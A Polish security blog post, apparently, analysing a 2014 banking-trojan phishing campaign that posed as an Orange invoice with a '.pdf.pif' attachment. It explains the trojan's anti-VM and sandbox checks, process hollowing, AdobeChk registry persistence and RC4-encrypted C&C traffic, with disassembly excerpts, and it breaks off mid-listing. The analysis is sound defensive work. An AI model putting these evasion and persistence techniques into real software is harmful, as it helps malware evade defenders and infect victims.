  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:Standardowy;
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin-top:0cm;
 mso-para-margin-right:0cm;
 mso-para-margin-bottom:10.0pt;
 mso-para-margin-left:0cm;
 line-height:115%;
 mso-pagination:widow-orphan;
 font-size:11.0pt;
 font-family:"Calibri","sans-serif";
 mso-ascii-font-family:Calibri;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Calibri;
 mso-hansi-theme-font:minor-latin;
 mso-fareast-language:EN-US;}
</style>
<![endif]-->

<br />
<div class="MsoNormal" style="text-align: justify;">
W dniu 11 lipca 2014 zarejestrowaliśmy
kolejną kampanię polegającą na rozsyłaniu złośliwego oprogramowania
nakierowanego na bankowość internetową. Tym raz atak skierowany jest na
polskich użytkowników. Jak można zauważyć poniżej, treść wiadomości jest w
języku polskim i dotyczy faktury z Telekomunikacji Polskiej za czerwiec 2014.&nbsp;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_DjQyFhQC8bf_FZHa9TXlWV45pd0vblnD1Kd7OfNHpbMpAtAROKdfuxQ5sYiTBzqy0dNCPjP04OWyy53yStnjwuujEdtXk0xjvqA1E0u_U4BYRuLJQYDoFtjX0zMuYZ91Rc0GzQckh4I/s1600/01_email.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_DjQyFhQC8bf_FZHa9TXlWV45pd0vblnD1Kd7OfNHpbMpAtAROKdfuxQ5sYiTBzqy0dNCPjP04OWyy53yStnjwuujEdtXk0xjvqA1E0u_U4BYRuLJQYDoFtjX0zMuYZ91Rc0GzQckh4I/s1600/01_email.jpg" /></a></div>
<div class="MsoNormal">
<span style="mso-fareast-language: PL; mso-no-proof: yes;">
 
 
  
  
  
  
  
  
  
  
  
  
  
  
 
 
 

 
</span></div>
<div class="MsoNormal" style="text-align: justify;">
Były też rozsyłane wiadomości o
innej treści oraz zawierające nieznacznie zmodyfikowaną wersję złośliwego
oprogramowania. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Łatwo zauważyć (dla osób które co
miesiąc otrzymują faktury z firmy Orange), że nie jest to typowa wiadomość z
fakturą. Dla bardziej spostrzegawczych: Firma Orange do grudnia 2013
wykorzystywała adres <a href="mailto:e-faktura.TP@orange.com">e-faktura.TP@orange.com</a>
ale od stycznia 2014 już <a href="mailto:e-fakturaF@orange.com">e-fakturaF@orange.com</a>.
</div>
<div class="MsoNormal" style="text-align: justify;">
Niemniej złośliwe oprogramowanie
dołączone jest do wiadomości. Treść wiadomości i nazwa załącznika sugerują, że
jest to dokument w formacie PDF. W rzeczywistości jest to plik wykonywalny o
rozszerzeniu pif.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
File:
DKT_Faktura_indywidualna_2014_07_11_R.pdf.pif</div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
Size:
102400</div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
MD5:<span style="mso-spacerun: yes;">&nbsp; </span>DA9330AA6D275BA28954B88ECF27DEDB</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Plik wykonywalny jest dodatkowo zabezpieczony, przez co ujawniana jest
niewielka ilość ciągów znaków prawdziwego pliku wykonywalnego. </div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Po uruchomieniu kod programu &#8222;pakującego&#8221; sprawdza, czy przypadkiem
nie jest uruchamiany pod systemem operacyjnym kontrolowanym przez oprogramowanie
VMWare lub VBOX oraz czy nie jest analizowany przez inny system typu sandbox
bazujący na bibliotece SBIEDLL.DLL (np. Sandboxie).</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Poniżej fragment pamięci malware. Złośliwe oprogramowanie za pomocą
API CreateToolhelp32Snapshot, Process32First oraz Process32Next identyfikuje
&#8222;podejrzane&#8221; procesy i malware kończy działanie.<span style="mso-spacerun: yes;">&nbsp; </span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTMh1yP9RdHfVAEBd-Oz7DBYeeA244lvVvrKAMBgPCXSqIFIa45bF_3RBxhJGUeOQKyIe6q9XVmeYJ279l2hLlzjSlvkUzD6R82Q1007m8PIrfLR9ZnlpmXV6B5TheIiVzU0ItBa2qOlU/s1600/02_antireverse.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="62" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTMh1yP9RdHfVAEBd-Oz7DBYeeA244lvVvrKAMBgPCXSqIFIa45bF_3RBxhJGUeOQKyIe6q9XVmeYJ279l2hLlzjSlvkUzD6R82Q1007m8PIrfLR9ZnlpmXV6B5TheIiVzU0ItBa2qOlU/s1600/02_antireverse.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal">
<span style="mso-fareast-language: PL; mso-no-proof: yes;">
 
</span></div>
<div class="MsoNormal" style="text-align: justify;">
Zauważyliśmy ponadto, że złośliwe
oprogramowanie nie działa prawidło na systemach operacyjnych Windows XP z SP1
oraz SP3 (nie wywołuje prawidłowo funkcji API RegOpenKey).</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Gdy wirtualne środowisko nie
zostanie wykryte, malware tworzy nowy proces, kopiuje do przestrzeni adresowej
&#8222;odpakowany&#8221; kod i wykonuje właściwy kod odpowiedzialny za infekcję stacji
roboczej. Sekwencja wywołań API jest następująca (typowa dla złośliwego
oprogramowania):</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<br />
<ul>
<li><span style="font-family: Symbol; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span>GetModuleFileNameW, 0x1, <span lang="EN-US" style="color: black; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: PL; mso-hansi-font-family: Calibri;">hProcess:0x774</span></li>
<li><span style="font-family: Symbol; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="color: black; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: PL; mso-hansi-font-family: Calibri;">CreateProcessW, 0x1, lpApplicationName:</span></li>
<li><span style="font-family: Symbol; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="color: black; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: PL; mso-hansi-font-family: Calibri;">ReadProcessMemory, 0x1, hProcess:0x774</span></li>
<li>W<span lang="EN-US" style="color: black; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: PL; mso-hansi-font-family: Calibri;">riteProcessMemory, 0x1, hProcess:0x774</span></li>
<li>

G<span lang="EN-US" style="color: black; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: PL; mso-hansi-font-family: Calibri;">etThreadContext, 0x1</span></li>
<li><span lang="EN-US" style="font-family: Symbol; mso-ansi-language: EN-US; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="color: black; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: PL; mso-hansi-font-family: Calibri;">SetThreadContext, 0x1, </span><span lang="EN-US" style="mso-ansi-language: EN-US;">lpContext-&gt;Eip:0x40487c</span></li>
<li><span style="font-family: Symbol; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;"></span></span></span><span lang="EN-US" style="color: black; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: PL; mso-hansi-font-family: Calibri;">ResumeThread, 0x1, </span><span lang="EN-US" style="mso-ansi-language: EN-US;">hThread:0x770</span></li>
</ul>
<br />
<div class="MsoNormal" style="text-align: justify;">
Stary proces kończy działanie a
nowy zaczyna od wywołania funkcji Sleep. Następnie pobierana jest zmienna
%APPDATA% i w katalogu domowym użytkownika tworzony jest katalog AdobeChk a w
nim plik chk.exe.<span style="mso-spacerun: yes;">&nbsp; </span><span lang="EN-US" style="mso-ansi-language: EN-US;">Jest to kopia pliku pif.</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401EE1
call<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp; </span>dword ptr [ebx+401560h]<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>;
funkcja CreateDirectory -&gt; AdobeChk</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401EE7
push<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp; </span>1</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401EE9
lea<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>eax, [ebp-20Ch]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401EEF
push<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp; </span>eax<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-tab-count: 2;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>; chk.exe</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401EF0
lea<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>eax, dword_4012B4[ebx]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">.text:00401EF6 push<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;
</span>eax<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>;
DKT_Faktura_indywidualna_2014_07_11_R.pdf.pif</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401EF7
call<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp; </span>dword ptr [ebx+401580h]<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>;
funkcja MoveFileExA</span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Następnie tworzony jest klucz
rejestru o nazwie AdobeChk. To zapewnia, że malware będzie uruchamiany przy
ponownym logowaniu użytkownika.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinTCRFzOmizis31OqumzKwf3oMAX-SfPBGgY1I0v_CXeSXDD4JZV-WJa9aW5zZF33tbCsde9apDWZzCZM86VZalXC7GnQ6syg8_3zGT8-EfOZtrfGjn_arP8DQM-aMou7eNrL56qOksvY/s1600/03_reg_autostart.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinTCRFzOmizis31OqumzKwf3oMAX-SfPBGgY1I0v_CXeSXDD4JZV-WJa9aW5zZF33tbCsde9apDWZzCZM86VZalXC7GnQ6syg8_3zGT8-EfOZtrfGjn_arP8DQM-aMou7eNrL56qOksvY/s1600/03_reg_autostart.jpg" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal">
<span style="mso-fareast-language: PL; mso-no-proof: yes;">
 
</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Złośliwe oprogramowanie ma zaimplementowany algorytm RC4 (szyfr
strumieniowy), który używany jest do szyfrowania/odszyfrowywania fragmentów
konfiguracji oraz komunikacji z serwerem C&amp;C. </div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
Poniżej fragment kodu odpowiedzialnego za szyfrowanie danych:</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401BF2 call<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp; </span>eax<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-tab-count: 2;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>; funkcja RC4SetKey</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401BF4
mov<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>esi, [ebp+8]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">.text:00401BF7 lodsd</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">.text:00401BF8 push<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;
</span>eax<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-spacerun: yes;">&nbsp;&nbsp;</span><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>; długość danych do zaszyfrowania</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">.text:00401BF9 push<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;
</span>esi<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-spacerun: yes;">&nbsp;</span><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>;
dane do zaszyfrowania</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401BFA
lea<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp; </span>eax, [ebp-100h]</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">.text:00401C00 push<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;
</span>eax<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-tab-count: 2;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>; zainicjalizowany klucz</span></div>
<div class="MsoNormal" style="background: #F2F2F2; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; mso-background-themeshade: 242;">
<span lang="EN-US" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-bidi-font-size: 11.0pt;">.text:00401C01
